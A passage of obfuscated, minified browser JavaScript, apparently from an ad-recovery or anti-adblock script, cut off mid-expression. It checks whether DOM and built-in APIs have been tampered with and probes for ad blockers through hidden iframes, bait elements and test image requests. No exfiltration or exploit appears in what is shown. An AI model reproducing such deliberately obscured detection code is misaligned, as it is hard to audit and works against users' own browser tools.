G7=G5[pS(0x57e)],G8=G6[pS(0x57e)];if(0x0===G7&&0x0===G8)return!0x0;if(0x0===G7)return!0x1;if(0x0===G8)return!0x0;if(G7<G8)return!0x1;for(let G9=0x0;G9<G5[pS(0x57e)];G9++)if(G5[G9]===G6[0x0]){let GD=!0x0;for(let Gm=0x1;Gm<G6[pS(0x57e)];Gm++)if(!G5[G9+Gm]||G5[G9+Gm]!==G6[Gm]){GD=!0x1;break;}if(GD)return!0x0;}return!0x1;},Dh=(G5,G6)=>{const pE=a2m;if(pE(0x83b)!=typeof G5||pE(0x83b)!=typeof G6)return-0x1;const G7=G5[pE(0x57e)],G8=G6[pE(0x57e)];if(0x0===G7&&0x0===G8)return-0x1;if(0x0===G7)return-0x1;if(0x0===G8)return-0x1;if(G7<G8)return-0x1;for(let G9=0x0;G9<G5[pE(0x57e)];G9++)if(G5[G9]===G6[0x0]){let GD=!0x0;for(let Gm=0x1;Gm<G6[pE(0x57e)];Gm++)if(!G5[G9+Gm]||G5[G9+Gm]!==G6[Gm]){GD=!0x1;break;}if(GD)return G9;}return-0x1;},DH=[[pl(0xd25)],[pl(0x926)],[pl(0x9d3),pl(0x106c)],[pl(0x9d3),pl(0x139)],[pl(0x9d3),pl(0x854),pl(0x9a2)],[pl(0x9d3),pl(0x854),pl(0x10a1)],[pl(0x9d3),pl(0x854),pl(0x1035)],[pl(0x9d3),pl(0x854),pl(0xd05)],[pl(0x9d3),pl(0x854),pl(0x4c3)],[pl(0x9d3),pl(0x854),pl(0xd7b)],[pl(0x9d3),pl(0x854),pl(0x958)],[pl(0x9d3),pl(0x854),pl(0x4bf)],[pl(0x9d3),pl(0x854),pl(0xf65)],[pl(0x9d3),pl(0x854),pl(0xf19)],[pl(0x9d3),pl(0x854),pl(0xa2d)],[pl(0x9d3),pl(0x854),pl(0xe67)],[pl(0x9d3),pl(0x854),pl(0x5c0)],[pl(0x9d3),pl(0x854),pl(0x7f3)],[pl(0x721)],[pl(0x1089)],[pl(0x921)],[pl(0xa98)],[pl(0x6f6)],[pl(0x9fa)],[pl(0xdcc),pl(0x854),pl(0x10ab)],[pl(0xdcc),pl(0x854),pl(0x10b8)],[pl(0xdcc),pl(0x854),pl(0x7bb)],[pl(0xa40),pl(0x854),pl(0xc1e)],[pl(0xe8c),pl(0xf16)],[pl(0xe8c),pl(0x854),pl(0xf93)],[pl(0x4d6)],[pl(0xab1)],[pl(0x979)],[pl(0x702),pl(0xa32)],[pl(0x702),pl(0x97f)],[pl(0x702),pl(0xa28)],[pl(0x702),pl(0xf5f)],[pl(0x702),pl(0x647)],[pl(0x702),pl(0xf55)],[pl(0x702),pl(0x2e6)],[pl(0x702),pl(0x444)],[pl(0x702),pl(0xfe6)],[pl(0x702),pl(0xfac)],[pl(0x702),pl(0x1057)],[pl(0x702),pl(0x224)],[pl(0x702),pl(0x491),pl(0x10cb)],[pl(0x702),pl(0x491),pl(0x2af)],[pl(0x702),pl(0xc4a)],[pl(0x702),pl(0xc70)],[pl(0x702),pl(0x384)],[pl(0x702),pl(0x971)],[pl(0x702),pl(0x638)],[pl(0x702),pl(0xe31)],[pl(0x702),pl(0x974)],[pl(0x702),pl(0xe3b)],[pl(0xb8d),pl(0x854),pl(0xfac)],[pl(0xb8d),pl(0x854),pl(0x384)],[pl(0xb8d),pl(0x854),pl(0x971)],[pl(0xe16),pl(0x854),pl(0x32e)],[pl(0xb3e),pl(0x854),pl(0x87c)],[pl(0xb3e),pl(0x854),pl(0xf5f)],[pl(0xb3e),pl(0x854),pl(0x7db)],[pl(0x75e),pl(0x854),pl(0xa2b)],[pl(0x75e),pl(0x854),pl(0x35d)],[pl(0x75e),pl(0x854),pl(0x809)],[pl(0x75e),pl(0x854),pl(0x709)],[pl(0x75e),pl(0x854),pl(0xb45)],[pl(0x75e),pl(0x854),pl(0x4c9)],[pl(0x75e),pl(0x854),pl(0x7db)],[pl(0x75e),pl(0x854),pl(0x22b)],[pl(0x75e),pl(0x854),pl(0x3f0)],[pl(0x75e),pl(0x854),pl(0x24a)],[pl(0x75e),pl(0x854),pl(0x86f)],[pl(0xb02)],[pl(0x574)],[pl(0xf1f),pl(0x854),pl(0x4ac)],[pl(0x7fe)],[pl(0x660),pl(0x854),pl(0x49b)],[pl(0x660),pl(0x854),pl(0x7f9)],[pl(0x608),pl(0x854),pl(0xd25)],[pl(0x608),pl(0x854),pl(0xd21)],[pl(0x834)],[pl(0xa3c)],[pl(0x7a7)],[pl(0x86e),pl(0x854),pl(0x413)],[pl(0x86e),pl(0x854),pl(0xbdb)],[pl(0x904)],[pl(0x529),pl(0x854),pl(0xff2)],[pl(0xb84)],[pl(0x6b1)],[pl(0x60b)],[pl(0x79a)],[pl(0x9c8)],[pl(0x86c)],[pl(0x602)],[pl(0x969)],[pl(0xbfb)],[pl(0x513)],[pl(0x83f)],[pl(0x469)],[pl(0x156)],[pl(0x5d8),pl(0x494)],[pl(0x5d8),pl(0x1c8)],[pl(0x362),pl(0x854),pl(0xd7b)],[pl(0x362),pl(0x854),pl(0xff2)],[pl(0x362),pl(0x854),pl(0xc03)],[pl(0x507),pl(0x963)],[pl(0x507),pl(0x60f)],[pl(0x507),pl(0x14b)],[pl(0x507),pl(0x21b)],[pl(0x507),pl(0x80a)],[pl(0x92a)],[pl(0x453),pl(0x854),pl(0xb8e)],[pl(0x267),pl(0x1f9)],[pl(0x267),pl(0x347)],[pl(0x267),pl(0xc16)],[pl(0x8bb),pl(0x854),pl(0x10cb)],[pl(0x8bb),pl(0x854),pl(0x96d)],[pl(0x8bb),pl(0x854),pl(0xc66)],[pl(0xc9b),pl(0x854),pl(0xd7b)],[pl(0x88b),pl(0x82f)],[pl(0xbcf),pl(0x252)],[pl(0xbcf),pl(0xc0b)],[pl(0xbcf),pl(0x34e)],[pl(0xbcf),pl(0x35a)],[pl(0xbcf),pl(0x854),pl(0x924)],[pl(0xc70)],[pl(0x9a9)],[pl(0x65f)],[pl(0x549)],[pl(0x5f6)],[pl(0x82f)],[pl(0x5fc),pl(0x343)],[pl(0xb8e)],[pl(0x635),pl(0x645)],[pl(0x635),pl(0x854),pl(0xfaf)],[pl(0x635),pl(0x854),pl(0xed3)],[pl(0x635),pl(0x854),pl(0x304)],[pl(0x635),pl(0x9ad)],[pl(0x635),pl(0xdeb)],[pl(0x635),pl(0x21f)],[pl(0xd90),pl(0x854),pl(0x781)],[pl(0xd90),pl(0x854),pl(0xbdc)],[pl(0xd21)],[pl(0x92d)],[pl(0x1ee)],[pl(0xd0d),pl(0x854),pl(0x1025)],[pl(0xd0d),pl(0x854),pl(0x496)],[pl(0x234)],[pl(0x2dc)],[pl(0xd17)],[pl(0xd50)],[pl(0xb32)],[pl(0x5e1),pl(0x771)],[pl(0x5e1),pl(0x854),pl(0xe30)],[pl(0x5e1),pl(0x854),pl(0x533)],[pl(0x5e1),pl(0x854),pl(0xf0f)],[pl(0x5e1),pl(0x854),pl(0x958)],[pl(0x5e1),pl(0x854),pl(0x9c4)],[pl(0x5e1),pl(0x854),pl(0x938)],[pl(0x5e1),pl(0x854),pl(0xd9c)],[pl(0x5e1),pl(0x854),pl(0xd66)],[pl(0x5e1),pl(0x854),pl(0x4ed)],[pl(0x5e1),pl(0x854),pl(0x2f2)],[pl(0x5e1),pl(0x854),pl(0x310)],[pl(0x5e1),pl(0x854),pl(0x1e1)],[pl(0x5e1),pl(0x854),pl(0x2dd)],[pl(0x9ac)],[pl(0xe31),pl(0x6e2)],[pl(0xe31),pl(0xc59)],[pl(0x306),pl(0x854),pl(0x137)],[pl(0x306),pl(0x854),pl(0xff2)],[pl(0x306),pl(0x854),pl(0xc03)],[pl(0xd98),pl(0x854),pl(0xc70)],[pl(0xd98),pl(0x854),pl(0x406)]];function DZ(){const pN=pl;let G5=arguments[pN(0x57e)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;DV(G5,arguments[pN(0x57e)]>0x1&&void 0x0!==arguments[0x1]&&arguments[0x1]);}let DT='';const DV=function(){const pX=pl;let G5=arguments[pX(0x57e)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window,G6=arguments[pX(0x57e)]>0x1?arguments[0x1]:void 0x0;{function Gm(Go){try{let GG=G5;for(const Gh of Go)GG=GG[Gh];}catch(GH){return!0x0;}return!0x1;}DT=pX(0xeb9);for(const Go of DH)if(Gm(Go)){let GG=pX(0xa27);for(const Gh of Go)GG+='.'+Gh;Df(GG);}}DT=pX(0x144),pX(0xe8b)!=typeof G5[pX(0xe8c)][pX(0xf16)]&&Df(pX(0x3e2)),pX(0x6d7)!=typeof G5[pX(0xe8c)][pX(0xf16)]()&&Df(pX(0x9b0));{DT=pX(0x7f0);const GH=new G5[(pX(0xd98))](),GZ=()=>{};GH[pX(0x5de)]=GZ,GH[pX(0x5de)]!==GZ&&Df(pX(0x48d));}{DT=pX(0x5ff);const GT=G5[pX(0x702)][pX(0xf55)](pX(0x37c))[pX(0x1e9)];GT[pX(0x7bb)](pX(0xd23),pX(0xd07)),pX(0xd07)!==GT[pX(0x10ab)](pX(0xd23))&&Df(pX(0xfce)),GT[pX(0x10b8)](pX(0xd23)),GT[pX(0x10ab)](pX(0xd23))&&Df(pX(0x7bd));}const G7=G5[pX(0x702)][pX(0xf55)](pX(0x37c)),G8=G5[pX(0x702)][pX(0xf55)](pX(0xa8a));G8[pX(0x75a)]=pX(0x158);const G9=G5[pX(0x702)][pX(0xf55)](pX(0x202)),GD=G5[pX(0x702)][pX(0xf55)](pX(0x101c));{DT=pX(0x594),G7&&G8&&G9&&GD&&G5[pX(0x702)][pX(0xf55)](pX(0xdf7))||Df(),DT=pX(0x9c7),(G5[pX(0x156)](document[pX(0xd3d)][pX(0x263)])||G5[pX(0x156)](document[pX(0xd3d)][pX(0x85f)]))&&Df(),DT=pX(0xaa3),[G7,G8,G9,GD][pX(0xd7b)](Gf=>{const pY=pX;G5[pY(0x702)][pY(0x491)][pY(0x10cb)](Gf);let Gs=!0x1;G5[pY(0x702)][pY(0x491)][pY(0xeab)][pY(0xd7b)](Gb=>{Gb===Gf&&(Gs=!0x0);}),Gs||Df(pY(0xeab)),G5[pY(0x702)][pY(0x491)][pY(0x2af)](Gf);}),DT=pX(0x91f);const GV=D4['A'][pX(0x877)]();G7['id']=GV,G7[pX(0xa42)][pX(0x87c)](GV),G5[pX(0x702)][pX(0x491)][pX(0x10cb)](G7),G7!==G5[pX(0x702)][pX(0xfac)](GV)&&Df(pX(0x553)),G7!==G5[pX(0x702)][pX(0x1057)](GV)[0x0]&&Df(pX(0xc8a)),G7!==G5[pX(0x702)][pX(0x384)]('#'[pX(0x533)](GV))&&Df(pX(0x1b2)),G7!==G5[pX(0x702)][pX(0x971)]('#'[pX(0x533)](GV))[0x0]&&Df(pX(0xb41)),G7[pX(0xa42)][pX(0xf5f)](GV)||Df(pX(0x825)),G7[pX(0xa42)][pX(0x7db)](GV),G7[pX(0xa42)][pX(0xf5f)](GV)&&Df(pX(0xcfe)),DT=pX(0x34b),G5[pX(0x702)][pX(0x491)][pX(0x10cb)](G9),G9[pX(0x3f0)](pX(0x664),pX(0xc2d)),G9[pX(0x3f0)](pX(0x57d),pX(0xcb4)),0x0===G5[pX(0x702)][pX(0x491)][pX(0x224)](pX(0x202))[pX(0x57e)]&&Df(pX(0x89e));try{G7[pX(0x7db)](),G9[pX(0x7db)]();}catch(Gf){Df(pX(0xe6f));}G5[pX(0x702)][pX(0x491)][pX(0xf5f)](G9)&&Df(pX(0x7db)),DT=pX(0x85d);try{G5[pX(0x702)][pX(0xc4a)];}catch(Gs){Df(pX(0xe5b));}}{DT=pX(0x809);const Gb=G7[pX(0x809)]();pX(0x6d7)!=typeof(Gb[pX(0x3e8)]+Gb[pX(0x9ac)]+Gb[pX(0x20e)]+Gb[pX(0x795)]+Gb[pX(0xd23)]+Gb[pX(0x346)])&&Df(pX(0x809)),DT=pX(0x66c);const Gq=G5[pX(0x702)][pX(0xf55)](pX(0x37c));G7[pX(0x10cb)](Gq),Gq[pX(0x66c)]!==G7&&Df(pX(0x10cb)),DT=pX(0x2af),G7[pX(0x2af)](Gq),0x0!==G7[pX(0xc9c)]&&Df(pX(0x2af)),DT=pX(0x5a2);const GI=(GU,GW)=>{const pJ=pX,GM=D4['A'][pJ(0x877)]();GU[pJ(0x3f0)](GW,GM),GU[pJ(0xa2b)](GW)!==GM&&Df(pJ(0x3f0)),GU[pJ(0x22b)](GW),GU[pJ(0xa2b)](GW)&&Df(pJ(0x22b));};[G7,G8,GD][pX(0xd7b)](GU=>{const pw=pX;GI(GU,pw(0xe8e)),GI(GU,pw(0x258));}),DT=pX(0x10a7),pX(0x37c)!==G7[pX(0xee2)][pX(0x1e1)]()&&Df(pX(0x37c)),pX(0xa8a)!==G8[pX(0xee2)][pX(0x1e1)]()&&Df(pX(0xa8a)),pX(0x101c)!==GD[pX(0xee2)][pX(0x1e1)]()&&Df(pX(0x101c));}if(DT=pX(0xa27),G6&&G5[pX(0x9ac)]!==G5){const GU=G5[pX(0x7a7)];GU&&Array[pX(0x106c)](G5[pX(0x549)][pX(0x702)][pX(0x971)](pX(0x407)))[pX(0x958)](GU)||Df(pX(0x7a7));try{GU[pX(0x3eb)]!==G5&&Df(pX(0xc6d));}catch(GW){Df(pX(0x90a));}try{const GM=D4['A'][pX(0x877)]();G5[pX(0xee6)]={},G5[pX(0xee6)][pX(0xe7b)]=()=>GM,G5[pX(0xee6)][pX(0xe7b)]()!==GM&&Df(pX(0x77c));}catch(Gp){Df(pX(0x2d0));}}{DT=pX(0xe91);const Gv={'inventory_name':D4['A'][pX(0x877)](),'inventories_key':D4['A'][pX(0x877)]()},GA=pX(0x294)[pX(0x533)](Gv[pX(0xdaf)],pX(0x844))[pX(0x533)](Gv[pX(0xc40)],pX(0x6f2)),GL={'apply-ratio':0x1};GL[Gv[pX(0xdaf)]]=[{'id':Gv[pX(0xc40)],'width':0xa0,'height':0x258,'position':{'selector':pX(0xf08),'position-rule':pX(0x9af),'insert-rule':[]},'original-ads':[{'selector':pX(0x136)}],'attributes':[]}],Ds(G5[pX(0x5d8)][pX(0x494)](GA),GL,G5)||Df(pX(0xf47));const GP=pX(0xe84),Gg={'type':pX(0x39e),'marshalled':pX(0xb36)};Ds(G5[pX(0x5d8)][pX(0x494)](GP),Gg,G5)||Df(pX(0x83d)),DT=pX(0x953);let Gd=!0x1;for(let GJ=0x0;GJ<0x64;GJ++)if(G5[pX(0x507)][pX(0x80a)]()!=G5[pX(0x507)][pX(0x80a)]()){Gd=!0x0;break;}Gd||Df(),DT=pX(0x4d7);const GR={},GC=D4['A'][pX(0x877)](),Gr=D4['A'][pX(0x877)]();GR[GC]=Gr,G5[pX(0xbcf)][pX(0x35a)](GR)[0x0]===GC&&GR[GC]===Gr||Df(),DT=pX(0x1cd);const GS=new G5[(pX(0xd90))](pX(0x76a));GS[pX(0xbdc)](pX(0xbd5))&&!GS[pX(0xbdc)](pX(0x3fe))||Df(),DT=pX(0xd6d);const GE=pX(0x83b);GE[pX(0x310)](pX(0x888))||Df(pX(0x310)),GE[pX(0x958)](pX(0x445))||Df(pX(0x958)),GE[pX(0xf0f)](pX(0x109b))||Df(pX(0xf0f)),'st'!==GE[pX(0x2f2)]('r')[0x0]&&Df(pX(0x2f2)),'s'!==GE[pX(0x18f)](0x0)&&Df(pX(0x18f)),0x73!==GE[pX(0xe30)](0x0)&&Df(pX(0xe30)),pX(0xc61)!==GE[pX(0xd66)](/tr/g,'p')&&Df(pX(0xd66));let Gl='';try{Gl=G5[pX(0x267)][pX(0xc16)];}catch(Gw){Df(pX(0x2cb));}Gl[pX(0x958)]('/1')!==DG(Gl,'/1')&&Df(pX(0x958));{const Gy=(GB,Gk)=>{const py=pX,Ga=GB[py(0x2f2)](Gk),Gz=((Gj,GF)=>{const pn=py;if(''===Gj||''===GF)return[Gj];const Gx=[];let Gu=Gj;for(let GO=Dh(Gu,GF);-0x1!==GO;GO=Dh(Gu,GF))Gx[pn(0xf19)](Gu[pn(0x4ed)](0x0,GO)),Gu=Gu[pn(0x4ed)](GO+GF[pn(0x57e)]);return Gx[pn(0xf19)](Gu),Gx;})(GB,Gk);if(Ga[py(0x57e)]!==Gz[py(0x57e)])return!0x1;for(let Gj=0x0;Gj<Ga[py(0x57e)];Gj++)if(Ga[Gj]!==Gz[Gj])return!0x1;return!0x0;},Gn=[{'target':navigator[pX(0xc16)],'key':'/'},{'target':navigator[pX(0xc16)],'key':'/'},{'target':navigator[pX(0xc16)],'key':pX(0xb5d)},{'target':navigator[pX(0xc16)],'key':pX(0x130)}];for(const {target:GB,key:Gk}of Gn)Gy(GB,Gk)||Df(pX(0x2f2));}DT=pX(0x8b0);let GN=!0x1;try{throw new G5[(pX(0xf1f))](pX(0x54f));}catch(Ga){GN=!0x0;}GN||Df(pX(0xbcd)),DT=pX(0x71b);try{G5[pX(0xa27)][pX(0x721)],G5[pX(0xa27)][pX(0x921)];}catch(Gz){Df(pX(0x9c9));}const GX=D4['A'][pX(0x877)](),GY=G5[pX(0x921)](GX);GX!==G5[pX(0x721)](GY)&&Df(pX(0x71b)),DT=pX(0x86d),G5[pX(0x904)](G7)instanceof G5[pX(0xdcc)]||Df(pX(0x904)),DT=pX(0x42b),G5[pX(0x267)][pX(0xc16)]||Df(pX(0xbde)),DT=pX(0x82f),0x2d8!==G5[pX(0x82f)](pX(0x596))&&Df(pX(0x82f)),DT=pX(0x1b4),(isNaN(G5[pX(0x234)])||pX(0x6d7)!=typeof G5[pX(0x234)]||isNaN(G5[pX(0x2dc)])||pX(0x6d7)!=typeof G5[pX(0x2dc)])&&Df(pX(0x1b4)),DT=pX(0x6c2);try{let Gj=0x0,GF=D8['z'];(0x0,D8['c'])(()=>{const pB=pX;Gj=D4['A'][pB(0xf6a)](0x1,0x64);}),0x0!==Gj&&GF!==D8['z']||Df(pX(0x2c2)),Gj=0x0,GF=D8['z'],(async function(){const pk=pX;Gj=D4['A'][pk(0xf6a)](0x1,0x64);}()),0x0===Gj&&Df(pX(0x6c2));}catch(Gx){Df(pX(0x2c2));}}try{DT=pX(0x9d3);const Gu=Math[pX(0x80a)](),GO=Math[pX(0x80a)](),GK=[Gu,GO];GK[pX(0xe67)](),GK[0x0]===GO&&GK[0x1]===Gu||Df(pX(0xe67));}catch(GQ){Df(pX(0xe67));}{DT=pX(0xbcf);const Gc=[[G5,pX(0x3c6)],[G5,pX(0xbcf)],[G5,pX(0x267)],[{'keyval':0x1},pX(0x940)]];let Gi=!0x1;for(const [h0,h1]of Gc)if(G5[pX(0xbcf)][pX(0x34e)](h0,h1)){Gi=!0x0;break;}Gi||Df(pX(0x34e));}{DT=pX(0x341);const h2=window[pX(0x8a2)],h3=Symbol(pX(0x1e8)),h4={'cmd':{'push':()=>h3}};window[pX(0x8a2)]=h4,window[pX(0x8a2)]!==h4&&Df(pX(0xa4b)),window[pX(0x8a2)][pX(0xdfa)]!==h4[pX(0xdfa)]&&Df(pX(0xd4f)),window[pX(0x8a2)][pX(0xdfa)][pX(0xf19)]!==h4[pX(0xdfa)][pX(0xf19)]&&Df(pX(0x103f)),window[pX(0x8a2)][pX(0xdfa)][pX(0xf19)]()!==h3&&Df(pX(0x76e)),window[pX(0x8a2)]=h2;}},Df=G5=>{const pa=pl,G6=pa(0xa7e)[pa(0x533)](G5,pa(0xf76))[pa(0x533)](DT);throw console[pa(0x54f)](G6),G6;},Ds=function(G5,G6){const pz=pl;let G7=arguments[pz(0x57e)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(typeof G5!=typeof G6)return!0x1;if(pz(0x942)!=typeof G5&&pz(0x942)!=typeof G6)return G5===G6;if((G5 instanceof G7[pz(0x9d3)]||G5 instanceof Array)!=(G6 instanceof G7[pz(0x9d3)]||G6 instanceof Array))return!0x1;if(G5 instanceof G7[pz(0x9d3)]||G5 instanceof Array){if(G7[pz(0xbcf)][pz(0x35a)](G5)[pz(0x57e)]!==G7[pz(0xbcf)][pz(0x35a)](G6)[pz(0x57e)])return!0x1;for(let G8=0x0;G8<G5[pz(0x57e)];G8++)if(!Ds(G5[G8],G6[G8],G7))return!0x1;}else{if(G7[pz(0xbcf)][pz(0x35a)](G5)[pz(0x57e)]!==G7[pz(0xbcf)][pz(0x35a)](G6)[pz(0x57e)])return!0x1;for(const G9 in G5)if(!Ds(G5[G9],G6[G9],G7))return!0x1;}return!0x0;};var Db;const Dq=[{'selectors':[pl(0x19a),pl(0x327)],'html':(0x0,String[pl(0x730)])(Db||(DI=[pl(0xcea)],DU||(DU=DI[pl(0x4ed)](0x0)),Db=Object[pl(0xe88)](Object[pl(0x707)](DI,{'raw':{'value':Object[pl(0xe88)](DU)}})))),'cases':[[]]},{'html':pl(0xf94),'selectors':[pl(0x9b3),pl(0x1065),pl(0x6f0)],'cases':[[{'selector':pl(0x6f0),'attributes':{'style':pl(0xf87)}},{'selector':pl(0xca0),'attributes':{'lang':'ko'}}],[{'selector':pl(0x6f0),'attributes':{'style':pl(0x4fa)}},{'selector':pl(0xca0),'attributes':{'lang':'en','data-theme':pl(0x6a4)}}],[{'selector':pl(0xca0),'attributes':{'lang':pl(0x14c),'dir':pl(0x2e0)}}]],'checker':function(G5){const pj=pl;let G6=arguments[pj(0x57e)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:window;const G7=G6[pj(0x904)](G5);if(pj(0xbe0)===G7[pj(0x10ab)](pj(0x10bd)))return!0x1;if(pj(0xbe0)!==G7[pj(0x10ab)](pj(0x5f2)))return!0x1;if(pj(0xbe0)===G7[pj(0x10ab)](pj(0x520)))return!0x1;if(pj(0xbe0)!==G7[pj(0x10ab)](pj(0x708)))return!0x1;if(pj(0xc4a)===G7[pj(0x10ab)](pj(0x245)))return!0x1;if(pj(0xbe0)!==G7[pj(0x10ab)](pj(0xd62)))return!0x1;const G8=G7[pj(0x10ab)](pj(0x274));if(pj(0x153)!==G8&&'0'!==G8)return!0x1;const G9=GG=>parseInt(G7[pj(0x10ab)](GG)[pj(0xd66)]('px','')),GD=[pj(0x20e),pj(0x795),pj(0x9ac),pj(0x3e8),pj(0x9be),pj(0x1db),pj(0xcff),pj(0x511),pj(0x996),pj(0xccf),pj(0x484),pj(0xaa8)];for(const GG of GD)if(Math[pj(0x963)](G9(GG))>0x64)return!0x1;const Gm=[pj(0xd18),pj(0xca1)];for(const Gh of Gm){const GH=G6[pj(0x904)](G5,Gh);if(pj(0x153)!==GH[pj(0x10ab)](pj(0xd23)))return!0x1;if(pj(0x153)!==GH[pj(0x10ab)](pj(0x346)))return!0x1;const GZ=GH[pj(0x10ab)](pj(0x274));if(pj(0x153)!==GZ&&'0'!==GZ)return!0x1;}const Go=G5[pj(0x809)]();return!(Go[pj(0x346)]<0x64||Go[pj(0xd23)]<0x64);}}];var DI,DU,DW=o(0x2c0);async function DM(G5,G6){await DD();const G7={'protectUrlContext':G5,'isDomainShardingEnabled':G6},G8=[()=>(async function(){const pF=a2m,G9=document[pF(0xf55)](pF(0x407));try{G9[pF(0x1e9)][pF(0x7bb)](pF(0xd23),'0'),G9[pF(0x1e9)][pF(0x7bb)](pF(0x346),'0'),G9[pF(0x1e9)][pF(0x7bb)](pF(0x686),pF(0xc4a)),G9[pF(0x1e9)][pF(0x7bb)](pF(0x49f),pF(0xbe0)),document[pF(0x97f)][pF(0x10cb)](G9);const GD=G9[pF(0x3eb)];if(!GD)throw new Error(pF(0x54a));await new Promise(Gm=>setTimeout(Gm,0x1f4)),DZ(GD[pF(0xa27)],!0x0);}catch(Gm){throw Gm;}finally{G9[pF(0x7db)]();}}()),()=>(async function(){const px=a2m,G9=document[px(0xf55)](px(0x37c));G9[px(0x1e9)][px(0x7bb)](px(0x990),px(0x2fe)),G9[px(0x1e9)][px(0x7bb)](px(0x20e),px(0x64a)),G9[px(0x1e9)][px(0x7bb)](px(0x9ac),px(0x64a));const GD=document[px(0xf55)](px(0x407));try{if(GD[px(0x1e9)][px(0x7bb)](px(0xd23),'0'),GD[px(0x1e9)][px(0x7bb)](px(0x346),'0'),GD[px(0x1e9)][px(0x7bb)](px(0x686),px(0xc4a)),GD[px(0x1e9)][px(0x7bb)](px(0x49f),px(0xbe0)),GD[px(0x3f0)]('id',(0x0,D2['md'])(D4['A'][px(0x877)]())),GD[px(0xa42)][px(0x87c)]((0x0,D2['md'])(D4['A'][px(0x877)]())),G9[px(0x10cb)](GD),document[px(0x97f)][px(0x10cb)](G9),px(0xbe0)===getComputedStyle(GD)[px(0x10bd)])throw new Error(px(0x4ae));}catch(Gm){throw Gm;}finally{G9[px(0x7db)]();}}()),()=>async function(G9){const pu=a2m,{protectUrlContext:GD,isDomainShardingEnabled:Gm}=G9,Go=D4['A'][pu(0xf6a)](0x1,0x4),GG=D4['A'][pu(0xf6a)](0x1,0x4),Gh=(0x0,D3['Wq'])({'protectUrlContext':GD,'url':''[pu(0x533)](D0['A'][pu(0x9c5)],pu(0x63e))[pu(0x533)](Go,pu(0x67e))[pu(0x533)](GG),'kind':D3['MN'][pu(0xa12)],'key':null,'endpoint':D0['A'][pu(0x9c5)],'extra':{'shardingIndex':Gm?D4['A'][pu(0xf6a)](0x0,D5['ch']):-0x1}});return(0x0,D8['c'])((GH,GZ)=>{const pO=pu,GT=document[pO(0xf55)](pO(0xa8a));GT[pO(0x3f0)](pO(0xd60),'1'),GT[pO(0xd25)](pO(0xaee),()=>{const pK=pO;GT[pK(0x5dc)]===Go&&GT[pK(0xb0e)]===GG||GZ(pK(0xf28)),GH();}),GT[pO(0xd25)](pO(0x54f),async GV=>{const pQ=pO;await Dv()?(D7['A'][pQ(0x7d9)](pQ(0x51b)),GZ(pQ(0x20d)[pQ(0x533)](GV[pQ(0x4ac)],pQ(0xcef)))):(D7['A'][pQ(0x7d9)](pQ(0x82e)),GH());}),GT[pO(0x75a)]=Gh,pO(0xbe0)===window[pO(0x904)](GT)[pO(0x10bd)]&&GZ(pO(0xa4f));});}(G7),()=>async function(G9){const {protectUrlContext:GD,isDomainShardingEnabled:Gm}=G9;return async function(Go){const pe=a2m,GG=document[pe(0xf55)](pe(0x37c));GG[pe(0x1e9)][pe(0x7bb)](pe(0x990),pe(0x2fe)),GG[pe(0x1e9)][pe(0x7bb)](pe(0x20e),pe(0x64a)),GG[pe(0x1e9)][pe(0x7bb)](pe(0x9ac),pe(0x64a));const Gh=document[pe(0xf55)](pe(0x407));try{if(Gh[pe(0x75a)]='',GG[pe(0x10cb)](Gh),document[pe(0xd3d)][pe(0x10cb)](GG),pe(0xbe0)===getComputedStyle(Gh)[pe(0x10bd)])throw new Error(pe(0x4ae));const GH=Gh[pe(0xf23)],GZ=Gh[pe(0x3eb)];if(!GH||!GZ)throw new Error(pe(0x441));const GT=(0x0,D3['Wq'])({'protectUrlContext':Go,'url':''[pe(0x533)](D0['A'][pe(0x9c5)],pe(0x63e))[pe(0x533)](D4['A'][pe(0xf6a)](0x1,0x4),pe(0x67e))[pe(0x533)](D4['A'][pe(0xf6a)](0x1,0x4)),'kind':D3['MN'][pe(0xa12)],'key':null,'endpoint':D0['A'][pe(0x9c5)],'extra':{'shardingIndex':D4['A'][pe(0xf6a)](0x0,D5['ch'])}}),GV=(0x0,D3['Wq'])({'protectUrlContext':Go,'url':''[pe(0x533)](D0['A'][pe(0x9c5)],pe(0x63e))[pe(0x533)](D4['A'][pe(0xf6a)](0x1,0x4),pe(0x67e))[pe(0x533)](D4['A'][pe(0xf6a)](0x1,0x4)),'kind':D3['MN'][pe(0xa12)],'key':null,'endpoint':D0['A'][pe(0x9c5)],'extra':{'shardingIndex':-0x1}}),Gf=(0x0,D3['Wq'])({'protectUrlContext':Go,'url':pe(0xe49)[pe(0x533)](D4['A'][pe(0x877)]()),'kind':D3['MN'][pe(0x58c)],'endpoint':D0['A'][pe(0x9c5)]}),Gs=(0x0,D3['Wq'])({'protectUrlContext':Go,'url':''[pe(0x533)](D0['A'][pe(0x9c5)],pe(0xd47)),'kind':D3['MN'][pe(0x9f5)],'endpoint':D0['A'][pe(0x9c5)],'extra':{'shardingIndex':-0x1}}),Gb=[pe(0x789),pe(0xe57),pe(0x215)];let Gq=!0x1;for(const GW of Gb)Do(location[pe(0x766)],GW)&&(Gq=!0x0);const GI=function(GM){const pc=pe;let Gp=arguments[pc(0x57e)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:window;const Gv=Gp[pc(0x904)](GM);if(pc(0xbe0)===Gv[pc(0x10ab)](pc(0x10bd)))return!0x1;if(Gq){if(pc(0xa7a)!==Gv[pc(0x10ab)](pc(0x686)))return!0x1;if(pc(0xbe0)!==Gv[pc(0x10ab)](pc(0x5f2)))return!0x1;if(pc(0xbe0)===Gv[pc(0x10ab)](pc(0x520)))return!0x1;if(pc(0xbe0)!==Gv[pc(0x10ab)](pc(0x708))&&!GM[pc(0x709)](pc(0xd40)))return!0x1;if(pc(0xc4a)===Gv[pc(0x10ab)](pc(0x245)))return!0x1;if(pc(0xbe0)!==Gv[pc(0x10ab)](pc(0xd62)))return!0x1;const GA=Gv[pc(0x10ab)](pc(0x274));if(pc(0x153)!==GA&&Gp[pc(0x82f)](GA)<0x0)return!0x1;if(parseFloat(Gv[pc(0x10ab)](pc(0x212)))<0.2)return!0x1;if(pc(0xbe0)!==Gv[pc(0x10ab)](pc(0x9a2))&&pc(0x83b)==typeof Gv[pc(0x9a2)]&&!Gv[pc(0x9a2)][pc(0x958)](pc(0x19d)))return!0x1;if(pc(0xbe0)!==Gv[pc(0x10ab)](pc(0xeed)))return!0x1;if(pc(0xbe0)!==Gv[pc(0x10ab)](pc(0x951)))return!0x1;const 